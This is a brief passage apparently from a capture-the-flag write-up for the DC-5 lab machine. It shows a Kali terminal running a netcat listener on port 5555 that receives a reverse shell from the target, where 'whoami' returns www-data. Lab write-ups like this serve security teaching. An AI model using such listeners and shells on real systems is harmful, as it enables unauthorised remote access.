 设备
┌──(kali㉿kali)-[~/桌面/DC-5]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.174.143: inverse host lookup failed: Unknown host
connect to [192.168.174.133] from (UNKNOWN) [192.168.174.143] 37786
whoami
www-data